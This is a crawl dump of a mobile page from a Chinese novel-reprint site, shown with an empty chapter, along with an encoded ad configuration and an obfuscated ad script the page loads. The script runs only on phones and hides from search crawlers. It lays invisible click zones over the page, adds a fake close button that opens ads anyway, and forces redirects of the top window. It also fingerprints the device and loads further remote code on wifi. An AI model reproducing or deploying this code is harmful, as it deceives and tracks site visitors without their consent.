

--- FILE ---
content_type: text/html
request_url: https://www.qs1669.com/209/209986/27270582.html
body_size: 1725
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>最新更新章节--异趣书屋手机阅读</title>
<meta name="keywords" content=",txt手打全文字,TXT下载,最新更新" />
<meta name="description" content="是由作家所作,本书属于,本书由异趣书屋的会员收集于网络,供书友们及时阅读和下载到最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.qs1669.com/17mb/css/style.css" />
<script src="https://m.qs1669.com/17mb/scripts/common.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1></h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
	  	 <div align="center"><a href="http://www.dlgxs.com" target="_blank" class="STYLE1"  se_prerender_url="loading">御宅书屋备用网站无广告</a></div>
		<h1></h1>
		<script>_17mb_top()</script>
		<div id="novelcontent" class="novelcontent">
			
		</div>
		<div class="page_chapter">
			<ul>
				<li><a href="///" class="p1">上一章</a></li>
				<li><a href="https://m.qs1669.com/ajax.php?addmark=1&aid=&cid=&jumpurl=" class="p2">加书签</a></li>
				<li><a href="///" class="p3">回目录</a></li>
				<li><a href="///" class="p4">下一章</a></li>
			</ul>
		</div>
	</div>
	<script src="https://www.sodoj.com/js/d.js"></script>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.qs1669.com">首页</a>
			<a href="https://m.qs1669.com/mybook.php">我的书架</a>
			<a href="https://m.qs1669.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<script src="https://www.sodoj.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
</body>
<script src="https://m.qs1669.com/17mb/scripts/yuedu.js"></script>
<script src="https://m.qs1669.com/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('', '', '', '');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2907kc.msepnih.com:8008/d/3310?t=0.6956539223360787
body_size: 1184
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"gos1@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn0@}1@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@Q01S(m^LYJ26hm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q01S(m^LYJ26hm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SLLFF[[DY)M6fPPmS)dF7(6m(O^g@0{1\\\/{mhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://283310kg.xwvgtot.com:8008/sc/3310?n=zsdsnogb
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@Q01S(m^LYJ26hm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@Q01S(m^LYJ26hm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var zsdsnogb_is_ws = zsdsnogb_is_kk = 1;